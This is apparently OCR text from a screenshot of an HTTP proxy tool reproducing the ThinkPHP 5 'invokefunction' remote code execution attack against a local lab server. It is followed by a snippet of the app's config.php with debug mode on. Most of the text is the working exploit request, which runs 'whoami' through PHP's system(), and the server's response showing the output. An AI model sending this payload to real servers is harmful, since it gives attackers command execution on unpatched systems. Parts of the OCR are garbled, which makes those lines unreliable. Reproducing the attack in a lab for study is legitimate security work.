 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /tp5/public/?s=/index/\think\app/invokefunction&function=system&vars[0]=whoami&vars[1][]=-1 HTTP/1.1
Host: 192.168.66.20
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 03:52:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 50
desktop- \passdtab
desktop- \passdtab
D:\phpstudy\PHPTutorial\WWW\tp5\application\config.p...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
插件(P) 窗口(W) ? X
config.php
16
17 // 应用命名空间
18 'app_namespace' => 'app',
19 // 应用调试模式
20 'app_debug' => true,
21 // 应用Trace
22 'app_trace' => false,
// 应用模式状态